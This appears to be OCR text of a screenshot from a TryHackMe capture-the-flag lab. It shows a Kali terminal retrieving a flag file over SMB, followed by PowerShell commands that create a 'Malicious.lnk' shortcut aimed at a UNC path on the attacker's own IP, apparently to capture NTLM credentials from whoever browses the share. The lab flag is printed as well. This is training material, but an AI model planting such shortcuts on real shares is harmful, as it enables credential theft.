 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 11:49
bartek@bartek: ~/THM/Set
bartek@bartek: ~ bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set
drw-rw-rw- 0 Tue Jun 16 22:08:26 2020 ..
-rw-rw-rw- 123 Tue Jun 16 22:57:12 2020 Info.txt
# get Info.txt
# exit
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ cat Info.txt
Zip and save your project files here.
We will review them
BTW.
Flag1: THM{4c66e2b8d4c45a65e6a7d0c7ad4a5d7ff245dc14}
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ pshell3
Requires a config file argument
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_
link/ether 08:00:27:ac:64:e5 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.54/24 brd 192.168.1.255 scope global dynam
valid_lft 78239sec preferred_lft 78239sec
inet6 fe80::a00:27ff:feac:64e5/64 scope link noprefixrout
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdis
link/ether 02:42:d5:4b:f8:8b brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500
link/none
inet 10.11.60.166/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::52d1:5db2:a891:543b/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(bartek㉿bartek)-[~/THM/Set]
└─$
X:\SHARED\SET - PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
Loading personal and system profiles took 672ms.
C:\Users\Anonymous> X:
X:\> cd .\SHARED\
X:\SHARED> mkdir SET
Directory: X:\SHARED
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 02.12.2023 12:48 SET
X:\SHARED> cd SET
X:\SHARED\SET> $objShell = New-Object -ComObject WScript.Shell
X:\SHARED\SET> $lnk = $objShell.CreateShortcut("C:\Malicious.lnk")
X:\SHARED\SET> $lnk.TargetPath = "\\10.11.60.166\@threat.png"
$_
Right Control
Wyszukaj
1
64
12:49
02.12.2023